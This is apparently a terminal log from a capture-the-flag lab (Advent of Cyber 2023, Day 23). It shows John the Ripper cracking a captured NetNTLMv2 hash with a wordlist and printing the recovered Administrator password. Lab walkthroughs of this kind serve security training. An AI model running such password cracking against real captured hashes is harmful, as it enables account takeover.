 root@ip-10-10-92-148:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy# john --wordlist=greedykeys.txt hash.txt
Warning: detected hash type "netntlmv2", but the string is also recognized as "ntlmv2-opencl"
Use the "--format=ntlmv2-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
GreedyGrabber1@  (Administrator)
1g 0:00:00:00 DONE (2024-01-05 04:36) 33.33g/s 8766p/s 8766c/s 8766C/s Spring2017..starwars
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
root@ip-10-10-92-148:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy#